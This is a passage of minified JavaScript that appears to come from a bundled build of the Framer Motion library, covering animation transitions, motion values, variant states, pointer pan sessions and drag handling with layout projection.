"):e}}),Gn=Object(r.a)(Object(r.a)({},se),{color:Bt,backgroundColor:Bt,outlineColor:Bt,fill:Bt,stroke:Bt,borderColor:Bt,borderTopColor:Bt,borderRightColor:Bt,borderBottomColor:Bt,borderLeftColor:Bt,filter:Qn,WebkitFilter:Qn}),Yn=function(e){return Gn[e]};function Xn(e,t){var n,r=Yn(e);return r!==Qn&&(r=Kt),null===(n=r.getAnimatableNone)||void 0===n?void 0:n.call(r,t)}function Zn(e){var t=e.ease,n=e.times,o=e.yoyo,i=e.flip,a=e.loop,u=Object(r.f)(e,["ease","times","yoyo","flip","loop"]),s=Object(r.a)({},u);return n&&(s.offset=n),u.duration&&(s.duration=Pn(u.duration)),u.repeatDelay&&(s.repeatDelay=Pn(u.repeatDelay)),t&&(s.ease=function(e){return Array.isArray(e)&&"number"!==typeof e[0]}(t)?t.map(Fn):Fn(t)),"tween"===u.type&&(s.type="keyframes"),(o||a||i)&&(!0,o?s.repeatType="reverse":a?s.repeatType="loop":i&&(s.repeatType="mirror"),s.repeat=a||o||i||u.repeat),"spring"!==u.type&&(s.type="keyframes"),s}function Jn(e,t,n){var o;return Array.isArray(t.to)&&(null!==(o=e.duration)&&void 0!==o||(e.duration=.8)),function(e){Array.isArray(e.to)&&null===e.to[0]&&(e.to=Object(r.h)([],Object(r.e)(e.to)),e.to[0]=e.from)}(t),function(e){e.when,e.delay,e.delayChildren,e.staggerChildren,e.staggerDirection,e.repeat,e.repeatType,e.repeatDelay,e.from;var t=Object(r.f)(e,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(t).length}(e)||(e=Object(r.a)(Object(r.a)({},e),function(e,t){var n;return n=De(t)?Un:Vn[e]||Vn.default,Object(r.a)({to:t},n(t))}(n,t.to))),Object(r.a)(Object(r.a)({},t),Zn(e))}function er(e,t,n,o,i){var a,u=rr(o,e),s=null!==(a=u.from)&&void 0!==a?a:t.get(),l=zn(e,n);"none"===s&&l&&"string"===typeof n?s=Xn(e,n):tr(s)&&"string"===typeof n?s=nr(n):!Array.isArray(n)&&tr(n)&&"string"===typeof s&&(n=nr(s));var c=zn(e,s);return c&&l&&!1!==u.type?function(){var o={from:s,to:n,velocity:t.getVelocity(),onComplete:i,onUpdate:function(e){return t.set(e)}};return"inertia"===u.type||"decay"===u.type?function(e){var t,n=e.from,o=void 0===n?0:n,i=e.velocity,a=void 0===i?0:i,u=e.min,s=e.max,l=e.power,c=void 0===l?.8:l,d=e.timeConstant,f=void 0===d?750:d,p=e.bounceStiffness,h=void 0===p?500:p,v=e.bounceDamping,m=void 0===v?10:v,b=e.restDelta,g=void 0===b?1:b,y=e.modifyTarget,O=e.driver,w=e.onUpdate,x=e.onComplete;function k(e){return void 0!==u&&e<u||void 0!==s&&e>s}function E(e){return void 0===u?s:void 0===s||Math.abs(u-e)<Math.abs(s-e)?u:s}function S(e){null===t||void 0===t||t.stop(),t=jn(Object(r.a)(Object(r.a)({},e),{driver:O,onUpdate:function(t){var n;null===w||void 0===w||w(t),null===(n=e.onUpdate)||void 0===n||n.call(e,t)},onComplete:x}))}function _(e){S(Object(r.a)({type:"spring",stiffness:h,damping:m,restDelta:g},e))}if(k(o))_({from:o,velocity:a,to:E(o)});else{var j=c*a+o;"undefined"!==typeof y&&(j=y(j));var C,P,A=E(j),T=A===u?-1:1;S({type:"decay",from:o,velocity:a,timeConstant:f,power:c,restDelta:g,modifyTarget:y,onUpdate:k(j)?function(e){C=P,P=e,a=Cn(e-C,Object(En.d)().delta),(1===T&&e>A||-1===T&&e<A)&&_({from:e,to:A,velocity:a})}:void 0})}return{stop:function(){return null===t||void 0===t?void 0:t.stop()}}}(Object(r.a)(Object(r.a)({},o),u)):jn(Object(r.a)(Object(r.a)({},Jn(u,o,e)),{onUpdate:function(e){var t;o.onUpdate(e),null===(t=u.onUpdate)||void 0===t||t.call(u,e)},onComplete:function(){var e;o.onComplete(),null===(e=u.onComplete)||void 0===e||e.call(u)}}))}:function(){var e;return t.set(n),i(),null===(e=null===u||void 0===u?void 0:u.onComplete)||void 0===e||e.call(u),{stop:function(){}}}}function tr(e){return 0===e||"string"===typeof e&&0===parseFloat(e)&&-1===e.indexOf(" ")}function nr(e){return"number"===typeof e?0:Xn("",e)}function rr(e,t){return e[t]||e.default||e}function or(e,t,n,r){return void 0===r&&(r={}),t.start((function(o){var i,a,u=er(e,t,n,r,o),s=function(e,t){var n;return null!==(n=(rr(e,t)||{}).delay)&&void 0!==n?n:0}(r,e),l=function(){return a=u()};return s?i=setTimeout(l,Pn(s)):l(),function(){clearTimeout(i),null===a||void 0===a||a.stop()}}))}function ir(e,t){-1===e.indexOf(t)&&e.push(t)}function ar(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}var ur=function(){function e(){this.subscriptions=[]}return e.prototype.add=function(e){var t=this;return ir(this.subscriptions,e),function(){return ar(t.subscriptions,e)}},e.prototype.notify=function(e,t,n){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](e,t,n);else for(var o=0;o<r;o++){var i=this.subscriptions[o];i&&i(e,t,n)}},e.prototype.getSize=function(){return this.subscriptions.length},e.prototype.clear=function(){this.subscriptions.length=0},e}(),sr=function(){function e(e){var t,n=this;this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new ur,this.velocityUpdateSubscribers=new ur,this.renderSubscribers=new ur,this.canTrackVelocity=!1,this.updateAndNotify=function(e,t){void 0===t&&(t=!0),n.prev=n.current,n.current=e;var r=Object(En.d)(),o=r.delta,i=r.timestamp;n.lastUpdated!==i&&(n.timeDelta=o,n.lastUpdated=i,En.b.postRender(n.scheduleVelocityCheck)),n.prev!==n.current&&n.updateSubscribers.notify(n.current),n.velocityUpdateSubscribers.getSize()&&n.velocityUpdateSubscribers.notify(n.getVelocity()),t&&n.renderSubscribers.notify(n.current)},this.scheduleVelocityCheck=function(){return En.b.postRender(n.velocityCheck)},this.velocityCheck=function(e){e.timestamp!==n.lastUpdated&&(n.prev=n.current,n.velocityUpdateSubscribers.notify(n.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=e,this.canTrackVelocity=(t=this.current,!isNaN(parseFloat(t)))}return e.prototype.onChange=function(e){return this.updateSubscribers.add(e)},e.prototype.clearListeners=function(){this.updateSubscribers.clear()},e.prototype.onRenderRequest=function(e){return e(this.get()),this.renderSubscribers.add(e)},e.prototype.attach=function(e){this.passiveEffect=e},e.prototype.set=function(e,t){void 0===t&&(t=!0),t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)},e.prototype.get=function(){return this.current},e.prototype.getPrevious=function(){return this.prev},e.prototype.getVelocity=function(){return this.canTrackVelocity?Cn(parseFloat(this.current)-parseFloat(this.prev),this.timeDelta):0},e.prototype.start=function(e){var t=this;return this.stop(),new Promise((function(n){t.hasAnimated=!0,t.stopAnimation=e(n)})).then((function(){return t.clearAnimation()}))},e.prototype.stop=function(){this.stopAnimation&&this.stopAnimation(),this.clearAnimation()},e.prototype.isAnimating=function(){return!!this.stopAnimation},e.prototype.clearAnimation=function(){this.stopAnimation=null},e.prototype.destroy=function(){this.updateSubscribers.clear(),this.renderSubscribers.clear(),this.stop()},e}();function lr(e){return new sr(e)}var cr=function(e){return function(t){return t.test(e)}},dr=[oe,ee,J,Z,ne,te,{test:function(e){return"auto"===e},parse:function(e){return e}}],fr=function(e){return dr.find(cr(e))},pr=Object(r.h)(Object(r.h)([],Object(r.e)(dr)),[Bt,Kt]),hr=function(e){return pr.find(cr(e))};function vr(e,t,n){e.hasValue(t)?e.getValue(t).set(n):e.addValue(t,lr(n))}function mr(e,t){var n=k(e,t),o=n?e.makeTargetAnimatable(n,!1):{},i=o.transitionEnd,a=void 0===i?{}:i;o.transition;var u,s=Object(r.f)(o,["transitionEnd","transition"]);for(var l in s=Object(r.a)(Object(r.a)({},s),a)){vr(e,l,(u=s[l],De(u)?u[u.length-1]||0:u))}}function br(e,t){if(t)return(t[e]||t.default||t).from}function gr(e,t,n){var o;void 0===n&&(n={});var i=k(e,t,n.custom),a=(i||{}).transition,u=void 0===a?e.getDefaultTransition()||{}:a;n.transitionOverride&&(u=n.transitionOverride);var s=i?function(){return yr(e,i,n)}:function(){return Promise.resolve()},l=(null===(o=e.variantChildren)||void 0===o?void 0:o.size)?function(o){void 0===o&&(o=0);var i=u.delayChildren,a=void 0===i?0:i,s=u.staggerChildren,l=u.staggerDirection;return function(e,t,n,o,i,a){void 0===n&&(n=0);void 0===o&&(o=0);void 0===i&&(i=1);var u=[],s=(e.variantChildren.size-1)*o,l=1===i?function(e){return void 0===e&&(e=0),e*o}:function(e){return void 0===e&&(e=0),s-e*o};return Array.from(e.variantChildren).sort(Or).forEach((function(e,o){u.push(gr(e,t,Object(r.a)(Object(r.a)({},a),{delay:n+l(o)})).then((function(){return e.notifyAnimationComplete(t)})))})),Promise.all(u)}(e,t,a+o,s,l,n)}:function(){return Promise.resolve()},c=u.when;if(c){var d=Object(r.e)("beforeChildren"===c?[s,l]:[l,s],2),f=d[0],p=d[1];return f().then(p)}return Promise.all([s(),l(n.delay)])}function yr(e,t,n){var o,i=void 0===n?{}:n,a=i.delay,u=void 0===a?0:a,s=i.transitionOverride,l=i.type,c=e.makeTargetAnimatable(t),d=c.transition,f=void 0===d?e.getDefaultTransition():d,p=c.transitionEnd,h=Object(r.f)(c,["transition","transitionEnd"]);s&&(f=s);var v=[],m=l&&(null===(o=e.animationState)||void 0===o?void 0:o.getState()[l]);for(var b in h){var g=e.getValue(b),y=h[b];if(!(!g||void 0===y||m&&wr(m,b))){var O=or(b,g,y,Object(r.a)({delay:u},f));v.push(O)}}return Promise.all(v).then((function(){p&&mr(e,p)}))}function Or(e,t){return e.sortNodePosition(t)}function wr(e,t){var n=e.protectedKeys,r=e.needsAnimating,o=n.hasOwnProperty(t)&&!0!==r[t];return r[t]=!1,o}var xr=[He.Animate,He.Hover,He.Tap,He.Drag,He.Focus,He.Exit],kr=Object(r.h)([],Object(r.e)(xr)).reverse(),Er=xr.length;function Sr(e){return function(t){return Promise.all(t.map((function(t){var n=t.animation,r=t.options;return function(e,t,n){var r;if(void 0===n&&(n={}),e.notifyAnimationStart(),Array.isArray(t)){var o=t.map((function(t){return gr(e,t,n)}));r=Promise.all(o)}else if("string"===typeof t)r=gr(e,t,n);else{var i="function"===typeof t?k(e,t,n.custom):t;r=yr(e,i,n)}return r.then((function(){return e.notifyAnimationComplete(t)}))}(e,n,r)})))}}function _r(e){var t=Sr(e),n=function(){var e;return(e={})[He.Animate]=jr(!0),e[He.Hover]=jr(),e[He.Tap]=jr(),e[He.Drag]=jr(),e[He.Focus]=jr(),e[He.Exit]=jr(),e}(),o={},i=!0,a=function(t,n){var o=k(e,n);if(o){o.transition;var i=o.transitionEnd,a=Object(r.f)(o,["transition","transitionEnd"]);t=Object(r.a)(Object(r.a)(Object(r.a)({},t),a),i)}return t};function u(u,s){for(var l,c=e.getProps(),d=e.getVariantContext(!0)||{},f=[],p=new Set,h={},v=1/0,m=function(t){var o=kr[t],m=n[o],b=null!==(l=c[o])&&void 0!==l?l:d[o],g=w(b),y=o===s?m.isActive:null;!1===y&&(v=t);var x=b===d[o]&&b!==c[o]&&g;if(x&&i&&e.manuallyAnimateOnMount&&(x=!1),m.protectedKeys=Object(r.a)({},h),!m.isActive&&null===y||!b&&!m.prevProp||Le(b)||"boolean"===typeof b)return"continue";var k=function(e,t){if("string"===typeof t)return t!==e;if(O(t))return!mt(t,e);return!1}(m.prevProp,b)||o===s&&m.isActive&&!x&&g||t>v&&g,E=Array.isArray(b)?b:[b],S=E.reduce(a,{});!1===y&&(S={});var _=m.prevResolvedValues,j=void 0===_?{}:_,C=Object(r.a)(Object(r.a)({},j),S),P=function(e){k=!0,p.delete(e),m.needsAnimating[e]=!0};for(var A in C){var T=S[A],M=j[A];h.hasOwnProperty(A)||(T!==M?De(T)&&De(M)?mt(T,M)?m.protectedKeys[A]=!0:P(A):void 0!==T?P(A):p.add(A):void 0!==T&&p.has(A)?P(A):m.protectedKeys[A]=!0)}m.prevProp=b,m.prevResolvedValues=S,m.isActive&&(h=Object(r.a)(Object(r.a)({},h),S)),i&&e.blockInitialAnimation&&(k=!1),k&&!x&&f.push.apply(f,Object(r.h)([],Object(r.e)(E.map((function(e){return{animation:e,options:Object(r.a)({type:o},u)}})))))},b=0;b<Er;b++)m(b);if(o=Object(r.a)({},h),p.size){var g={};p.forEach((function(t){var n=e.getBaseTarget(t);void 0!==n&&(g[t]=n)})),f.push({animation:g})}var y=Boolean(f.length);return i&&!1===c.initial&&!e.manuallyAnimateOnMount&&(y=!1),i=!1,y?t(f):Promise.resolve()}return{isAnimated:function(e){return void 0!==o[e]},animateChanges:u,setActive:function(t,r,o){var i;return n[t].isActive===r?Promise.resolve():(null===(i=e.variantChildren)||void 0===i||i.forEach((function(e){var n;return null===(n=e.animationState)||void 0===n?void 0:n.setActive(t,r)})),n[t].isActive=r,u(o,t))},setAnimateFunction:function(n){t=n(e)},getState:function(){return n}}}function jr(e){return void 0===e&&(e=!1),{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}var Cr={animation:ht((function(e){var t=e.visualElement,n=e.animate;t.animationState||(t.animationState=_r(t)),Le(n)&&Object(o.useEffect)((function(){return n.subscribe(t)}),[n])})),exit:ht((function(e){var t=e.custom,n=e.visualElement,i=Object(r.e)(Object(h.c)(),2),a=i[0],u=i[1],s=Object(o.useContext)(p.a);Object(o.useEffect)((function(){var e,r,o=null===(e=n.animationState)||void 0===e?void 0:e.setActive(He.Exit,!a,{custom:null!==(r=null===s||void 0===s?void 0:s.custom)&&void 0!==r?r:t});!a&&(null===o||void 0===o||o.then(u))}),[a])}))},Pr=function(e){return e.hasOwnProperty("x")&&e.hasOwnProperty("y")},Ar=function(e){return Pr(e)&&e.hasOwnProperty("z")},Tr=function(e,t){return Math.abs(e-t)};function Mr(e,t){if(Qt(e)&&Qt(t))return Tr(e,t);if(Pr(e)&&Pr(t)){var n=Tr(e.x,t.x),r=Tr(e.y,t.y),o=Ar(e)&&Ar(t)?Tr(e.z,t.z):0;return Math.sqrt(Math.pow(n,2)+Math.pow(r,2)+Math.pow(o,2))}}var Lr=function(){function e(e,t,n){var o=this,i=(void 0===n?{}:n).transformPagePoint;if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=function(){if(o.lastMoveEvent&&o.lastMoveEventInfo){var e=Nr(o.lastMoveEventInfo,o.history),t=null!==o.startEvent,n=Mr(e.offset,{x:0,y:0})>=3;if(t||n){var i=e.point,a=Object(En.d)().timestamp;o.history.push(Object(r.a)(Object(r.a)({},i),{timestamp:a}));var u=o.handlers,s=u.onStart,l=u.onMove;t||(s&&s(o.lastMoveEvent,e),o.startEvent=o.lastMoveEvent),l&&l(o.lastMoveEvent,e)}}},this.handlePointerMove=function(e,t){o.lastMoveEvent=e,o.lastMoveEventInfo=Rr(t,o.transformPagePoint),$e(e)&&0===e.buttons?o.handlePointerUp(e,t):En.b.update(o.updatePoint,!0)},this.handlePointerUp=function(e,t){o.end();var n=o.handlers,r=n.onEnd,i=n.onSessionEnd,a=Nr(Rr(t,o.transformPagePoint),o.history);o.startEvent&&r&&r(e,a),i&&i(e,a)},!(Ke(e)&&e.touches.length>1)){this.handlers=t,this.transformPagePoint=i;var a=Rr(Xe(e),this.transformPagePoint),u=a.point,s=Object(En.d)().timestamp;this.history=[Object(r.a)(Object(r.a)({},u),{timestamp:s})];var l=t.onSessionStart;l&&l(e,Nr(a,this.history)),this.removeListeners=pt(nt(window,"pointermove",this.handlePointerMove),nt(window,"pointerup",this.handlePointerUp),nt(window,"pointercancel",this.handlePointerUp))}}return e.prototype.updateHandlers=function(e){this.handlers=e},e.prototype.end=function(){this.removeListeners&&this.removeListeners(),En.a.update(this.updatePoint)},e}();function Rr(e,t){return t?{point:t(e.point)}:e}function Dr(e,t){return{x:e.x-t.x,y:e.y-t.y}}function Nr(e,t){var n=e.point;return{point:n,delta:Dr(n,Fr(t)),offset:Dr(n,Ir(t)),velocity:zr(t,.1)}}function Ir(e){return e[0]}function Fr(e){return e[e.length-1]}function zr(e,t){if(e.length<2)return{x:0,y:0};for(var n=e.length-1,r=null,o=Fr(e);n>=0&&(r=e[n],!(o.timestamp-r.timestamp>Pn(t)));)n--;if(!r)return{x:0,y:0};var i=(o.timestamp-r.timestamp)/1e3;if(0===i)return{x:0,y:0};var a={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}var Br=n(16);function Hr(e){return[e("x"),e("y")]}function Wr(e,t,n){var r=t.min,o=t.max;return void 0!==r&&e<r?e=n?jt(r,e,n.min):Math.max(e,r):void 0!==o&&e>o&&(e=n?jt(o,e,n.max):Math.min(e,o)),e}function Ur(e,t,n){return{min:void 0!==t?e.min+t:void 0,max:void 0!==n?e.max+n-(e.max-e.min):void 0}}function Vr(e,t){var n,o=t.min-e.min,i=t.max-e.max;return t.max-t.min<e.max-e.min&&(o=(n=Object(r.e)([i,o],2))[0],i=n[1]),{min:e.min+o,max:e.min+i}}function qr(e,t,n){return{min:$r(e,t),max:$r(e,n)}}function $r(e,t){var n;return"number"===typeof e?e:null!==(n=e[t])&&void 0!==n?n:0}function Kr(e,t){var n=e.getBoundingClientRect();return Object(Br.c)(Object(Br.f)(n,t))}function Qr(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=.01),Mr(e,t)<n}function Gr(e){return e.max-e.min}function Yr(e,t){var n=.5,r=Gr(e),o=Gr(t);return o>r?n=_t(t.min,t.max-r,e.min):r>o&&(n=_t(e.min,e.max-o,t.min)),bt(0,1,n)}function Xr(e,t,n,r){void 0===r&&(r=.5),e.origin=r,e.originPoint=jt(t.min,t.max,e.origin),e.scale=Gr(n)/Gr(t),Qr(e.scale,1,1e-4)&&(e.scale=1),e.translate=jt(n.min,n.max,e.origin)-e.originPoint,Qr(e.translate)&&(e.translate=0)}function Zr(e,t,n,r){Xr(e.x,t.x,n.x,Jr(r.originX)),Xr(e.y,t.y,n.y,Jr(r.originY))}function Jr(e){return"number"===typeof e?e:.5}function eo(e,t,n){e.min=n.min+t.min,e.max=e.min+Gr(t)}var to=n(30);function no(e,t){return{min:t.min-e.min,max:t.max-e.min}}function ro(e,t){return{x:no(e.x,t.x),y:no(e.y,t.y)}}function oo(e,t){var n=e.getLayoutId(),r=t.getLayoutId();return n!==r||void 0===r&&e!==t}function io(e){var t=e.getProps(),n=t.drag,r=t._dragX;return n&&!r}function ao(e,t){e.min=t.min,e.max=t.max}function uo(e,t,n){return n+t*(e-n)}function so(e,t,n,r,o){return void 0!==o&&(e=uo(e,o,r)),uo(e,n,r)+t}function lo(e,t,n,r,o){void 0===t&&(t=0),void 0===n&&(n=1),e.min=so(e.min,t,n,r,o),e.max=so(e.max,t,n,r,o)}function co(e,t){var n=t.x,r=t.y;lo(e.x,n.translate,n.scale,n.originPoint),lo(e.y,r.translate,r.scale,r.originPoint)}function fo(e,t,n,o){var i=Object(r.e)(o,3),a=i[0],u=i[1],s=i[2];e.min=t.min,e.max=t.max;var l=void 0!==n[s]?n[s]:.5,c=jt(t.min,t.max,l);lo(e,n[a],n[u],c,n.scale)}var po=["x","scaleX","originX"],ho=["y","scaleY","originY"];function vo(e,t,n){fo(e.x,t.x,n,po),fo(e.y,t.y,n,ho)}function mo(e,t,n,r,o){return e=uo(e-=t,1/n,r),void 0!==o&&(e=uo(e,1/o,r)),e}function bo(e,t,n){var o=Object(r.e)(n,3),i=o[0],a=o[1],u=o[2];!function(e,t,n,r,o){void 0===t&&(t=0),void 0===n&&(n=1),void 0===r&&(r=.5);var i=jt(e.min,e.max,r)-t;e.min=mo(e.min,t,n,i,o),e.max=mo(e.max,t,n,i,o)}(e,t[i],t[a],t[u],t.scale)}function go(e,t){bo(e.x,t,po),bo(e.y,t,ho)}var yo,Oo=n(48),wo=new WeakMap,xo=function(){function e(e){var t=e.visualElement;this.isDragging=!1,this.currentDirection=null,this.constraints=!1,this.elastic=Object(Br.a)(),this.props={},this.hasMutatedConstraints=!1,this.cursorProgress={x:.5,y:.5},this.originPoint={},this.openGlobalLock=null,this.panSession=null,this.visualElement=t,this.visualElement.enableLayoutProjection(),wo.set(t,this)}return e.prototype.start=function(e,t){var n=this,o=void 0===t?{}:t,i=o.snapToCursor,a=void 0!==i&&i,u=o.cursorProgress,s=this.props.transformPagePoint;this.panSession=new Lr(e,{onSessionStart:function(e){var t;n.stopMotion();var o=function(e){return Xe(e,"client")}(e).point;null===(t=n.cancelLayout)||void 0===t||t.call(n),n.cancelLayout=Object(Oo.a)((function(e,t){var i=Object(to.a)(n.visualElement),s=Object(to.b)(n.visualElement),l=Object(r.h)(Object(r.h)([],Object(r.e)(i)),Object(r.e)(s)),c=!1;n.isLayoutDrag()&&n.visualElement.lockProjectionTarget(),t((function(){l.forEach((function(e){return e.resetTransform()}))})),e((function(){Object(to.d)(n.visualElement),s.forEach(to.d)})),t((function(){l.forEach((function(e){return e.restoreTransform()})),a&&(c=n.snapToCursor(o))})),e((function(){Boolean(n.getAxisMotionValue("x")&&!n.isExternalDrag())||n.visualElement.rebaseProjectionTarget(!0,n.visualElement.measureViewportBox(!1)),n.visualElement.scheduleUpdateLayoutProjection();var e=n.visualElement.projection;Hr((function(t){if(!c){var r=e.target[t],i=r.min,a=r.max;n.cursorProgress[t]=u?u[t]:_t(i,a,o[t])}var s=n.getAxisMotionValue(t);s&&(n.originPoint[t]=s.get())}))})),t((function(){En.c.update(),En.c.preRender(),En.c.render(),En.c.postRender()})),e((function(){return n.resolveDragConstraints()}))}))},onStart:function(e,t){var r,o,i,a=n.props,u=a.drag,s=a.dragPropagation;(!u||s||(n.openGlobalLock&&n.openGlobalLock(),n.openGlobalLock=ut(u),n.openGlobalLock))&&(Object(Oo.b)(),n.isDragging=!0,n.currentDirection=null,null===(o=(r=n.props).onDragStart)||void 0===o||o.call(r,e,t),null===(i=n.visualElement.animationState)||void 0===i||i.setActive(He.Drag,!0))},onMove:function(e,t){var r,o,i,a,u=n.props,s=u.dragPropagation,l=u.dragDirectionLock;if(s||n.openGlobalLock){var c=t.offset;if(l&&null===n.currentDirection)return n.currentDirection=function(e,t){void 0===t&&(t=10);var n=null;Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x");return n}(c),void(null!==n.currentDirection&&(null===(o=(r=n.props).onDirectionLock)||void 0===o||o.call(r,n.currentDirection)));n.updateAxis("x",t.point,c),n.updateAxis("y",t.point,c),null===(a=(i=n.props).onDrag)||void 0===a||a.call(i,e,t),yo=e}},onSessionEnd:function(e,t){return n.stop(e,t)}},{transformPagePoint:s})},e.prototype.resolveDragConstraints=function(){var e=this,t=this.props,n=t.dragConstraints,r=t.dragElastic,o=this.visualElement.getLayoutState().layoutCorrected;this.constraints=!!n&&(y(n)?this.resolveRefConstraints(o,n):function(e,t){var n=t.top,r=t.left,o=t.bottom,i=t.right;return{x:Ur(e.x,r,i),y:Ur(e.y,n,o)}}(o,n)),this.elastic=function(e){return!1===e?e=0:!0===e&&(e=.35),{x:qr(e,"left","right"),y:qr(e,"top","bottom")}}(r),this.constraints&&!this.hasMutatedConstraints&&Hr((function(t){e.getAxisMotionValue(t)&&(e.constraints[t]=function(e,t){var n={};return void 0!==t.min&&(n.min=t.min-e.min),void 0!==t.max&&(n.max=t.max-e.min),n}(o[t],e.constraints[t]))}))},e.prototype.resolveRefConstraints=function(e,t){var n=this.props,r=n.onMeasureDragConstraints,o=n.transformPagePoint,i=t.current;this.constraintsBox=Kr(i,o);var a=function(e,t){return{x:Vr(e.x,t.x),y:Vr(e.y,t.y)}}(e,this.constraintsBox);if(r){var u=r(Object(Br.b)(a));this.hasMutatedConstraints=!!u,u&&(a=Object(Br.c)(u))}return a},e.prototype.cancelDrag=function(){var e,t;this.visualElement.unlockProjectionTarget(),null===(e=this.cancelLayout)||void 0===e||e.call(this),this.isDragging=!1,this.panSession&&this.panSession.end(),this.panSession=null,!this.props.dragPropagation&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),null===(t=this.visualElement.animationState)||void 0===t||t.setActive(He.Drag,!1)},e.prototype.stop=function(e,t){var n,r,o;null===(n=this.panSession)||void 0===n||n.end(),this.panSession=null;var i=this.isDragging;if(this.cancelDrag(),i){var a=t.velocity;this.animateDragEnd(a),null===(o=(r=this.props).onDragEnd)||void 0===o||o.call(r,e,t)}},e.prototype.snapToCursor=function(e){var t=this;return Hr((function(n){if(ko(n,t.props.drag,t.currentDirection)){var r=t.getAxisMotionValue(n);if(!r)return t.cursorProgress[n]=.5,!0;var o=t.visualElement.getLayoutState().layout,i=o[n].max-o[n].min,a=o[n].min+i/2,u=e[n]-a;t.originPoint[n]=e[n],r.set(u)}})).includes(!0)},e.prototype.updateAxis=function(e,t,n){if(ko(e,this.props.drag,this.currentDirection))return this.getAxisMotionValue(e)?this.updateAxisMotionValue(e,n):this.updateVisualElementAxis(e,t)},e.prototype.updateAxisMotionValue=function(e,t){var n=this.getAxisMotionValue(e);if(t&&n){var r=this.originPoint[e]+t[e],o=this.constraints?Wr(r,this.constraints[e],this.elastic[e]):r;n.set(o)}},e.prototype.updateVisualElementAxis=function(e,t){var n,r=this.visualElement.getLayoutState().layout[e],o=r.max-r.min,i=this.cursorProgress[e],a=function(e,t,n,r,o){var i=e-t*n;return r?Wr(i,r,o):i}(t[e],o,i,null===(n=this.constraints)||void 0===n?void 0:n[e],this.elastic[e]);this.visualElement.setProjectionTargetAxis(e,a,a+o)},e.prototype.setProps=function(e){var t=e.drag,n=void 0!==t&&t,o=e.dragDirectionLock,i=void 0!==o&&o,a=e.dragPropagation,u=void 0!==a&&a,s=e.dragConstraints,l=void 0!==s&&s,c=e.dragElastic,d=void 0===c?.35:c,f=e.dragMomentum,p=void 0===f||f,h=Object(r.f)(e,["drag","dragDirectionLock","dragPropagation","dragConstraints","dragElastic","dragMomentum"]);this.props=Object(r.a)({drag:n,dragDirectionLock:i,dragPropagation:u,dragConstraints:l,dragElastic:d,dragMomentum:p},h)},e.prototype.getAxisMotionValue=function(e){var t=this.props,n=t.layout,r=t.layoutId,o="_drag"+e.toUpperCase();return this.props[o]?this.props[o]:n||void 0!==r?void 0:this.visualElement.getValue(e,0)},e.prototype.isLayoutDrag=function(){return!this.getAxisMotionValue("x")},e.prototype.isExternalDrag=function(){var e=this.props,t=e._dragX,n=e._dragY;return t||n},e.prototype.animateDragEnd=function(e){var t=this,n=this.props,o=n.drag,i=n.dragMomentum,a=n.dragElastic,u=n.dragTransition,s=function(e,t){void 0===t&&(t=!0);var n,r=e.getProjectionParent();return!!r&&(t?go(n=ro(r.projection.target,e.projection.target),r.getLatestValues()):n=ro(r.getLayoutState().layout,e.getLayoutState().layout),Hr((function(t){return e.setProjectionTargetAxis(t,n[t].min,n[t].max,!0)})),!0)}(this.visualElement,this.isLayoutDrag()&&!this.isExternalDrag()),l=this.constraints||{};if(s&&Object.keys(l).length&&this.isLayoutDrag()){var c=this.visualElement.getProjectionParent();if(c){var d=ro(c.projection.targetFinal,l);Hr((function(e){var t=d[e],n=t.min,r=t.max;l[e]={min:isNaN(n)?void 0:n,max:isNaN(r)?void 0:r}}))}}var f=Hr((function(n){var c;if(ko(n,o,t.currentDirection)){var d=null!==(c=null===l||void 0===l?void 0:l[n])&&void 0!==c?c:{},f=a?200:1e6,p=a?40:1e7,h=Object(r.a)(Object(r.a)({type:"inertia",velocity:i?e[n]:0,bounceStiffness:f,bounceDamping:p,timeConstant:750,restDelta:1,restSpeed:10},u),d);return t.getAxisMotionValue(n)?t.startAxisValueAnimation(n,h):t.visualElement.startLayoutAnimation(n,h,s)}}));return Promise.all(f).then((function(){var e,n;null===(n=(e=t.props).onDragTransitionEnd)||void 0===n||n.call(e)}))},e.prototype.stopMotion=function(){var e=this;Hr((function(t){var n=e.getAxisMotionValue(t);n?n.stop():e.visualElement.stopLayoutAnimation()}))},e.prototype.startAxisValueAnimation=function(e,t){var n=this.getAxisMotionValue(e);if(n){var r=n.get();return n.set(r),n.set(r),or(e,n,0,t)}},e.prototype.scalePoint=function(){var e=this,t=this.props,n=t.drag;if(y(t.dragConstraints)&&this.constraintsBox){this.stopMotion();var r={x:0,y:0};Hr((function(t){r[t]=Yr(e.visualElement.projection.target[t],e.constraintsBox[t])})),this.updateConstraints((function(){Hr((function(t){if(ko(t,n,null)){var o=function(e,t,n){var r=e.max-e.min,o=jt(t.min,t.max-r,n);return{min:o,max:o+r}}(e.visualElement.projection.target[t],e.constraintsBox[t],r[t]),i=o.min,a=o.max;e.visualElement.setProjectionTargetAxis(t,i,a)}}))})),setTimeout(Oo.b,1)}},e.prototype.updateConstraints=function(e){var t=this;this.cancelLayout=Object(Oo.a)((function(n,r){var o=Object(to.a)(t.visualElement);r((function(){return o.forEach((function(e){return e.resetTransform()}))})),n((function(){return Object(to.d)(t.visualElement)})),r((function(){return o.forEach((function(e){return e.restoreTransform()}))})),n((function(){t.resolveDragConstraints()})),e&&r(e)}))},e.prototype.mount=function(e){var t=this,n=nt(e.getInstance(),"pointerdown",(function(e){var n=t.props,r=n.drag,o=n.dragListener;r&&(void 0===o||o)&&t.start(e)})),r=Ve(window,"resize",(function(){t.scalePoint()})),o=e.onLayoutUpdate((function(){t.isDragging&&t.resolveDragConstraints()})),i=e.prevDragCursor;return i&&this.start(yo,{cursorProgress:i}),function(){null===n||void 0===n||n(),null===r||void 0===r||r(),null===o||void 0===o||o(),t.cancelDrag()}},e}();function ko(e,t,n){return(!0===t||t===e)&&(null===n||n===e)}var 